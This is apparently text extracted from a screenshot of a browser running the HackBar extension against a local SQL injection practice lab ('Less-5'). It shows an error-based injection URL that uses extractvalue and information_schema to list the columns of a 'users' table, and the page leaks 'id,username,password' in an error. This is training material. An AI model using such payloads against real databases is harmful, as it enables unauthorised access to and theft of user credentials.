 Welcome Dhakkan
XPATH syntax error: 'id,username,password'
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
http://localhost/sqli/Less-5/?id=1' and extractvalue(1,concat(1,(select
group_concat(column_name) from information_schema.columns where
table_schema=database() and table_name='users'))) --+